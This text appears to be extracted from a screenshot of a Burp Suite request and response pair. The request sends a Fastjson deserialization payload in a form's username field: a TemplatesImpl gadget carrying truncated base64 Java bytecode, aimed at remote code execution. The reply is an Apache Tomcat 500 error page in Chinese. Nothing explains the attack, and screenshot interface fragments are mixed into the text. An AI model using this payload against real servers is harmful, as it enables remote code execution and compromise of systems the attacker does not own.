 Request
Pretty Raw Hex \n
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Purpose: prefetch
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 10003
18
19 username=
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
,"_bytecodes":["yv66vgAAADQAyAoALwBeCgBfAGAHAGEKAAMAYgoAYwBkBwBlCwBmA
GcHAGgIAEsKABcAaQoAagBrCgBqAGwHAG0IAG4IAG8HAHAKABcAcQoAEAByCgBzAHQKAH
MAdQcAdggAdwcAeAcAeQcAUQkAegB7CgAXAHwKAH0AawkAfgB/CACACgCBAIIHAIMKAHo
AhAoAfQCFCACGCgAVAIcKAA0AiAcAiQoAJgBeCACKCgAmAIsKACYAjAoAJgCNBwCOCgAs
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: zh-CN
5 Date: Tue, 21 Sep 2021 02:48:37 GMT
6 Connection: close
7 Content-Length: 11287
8
9 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
Search... 0 matches
11,495 bytes | 226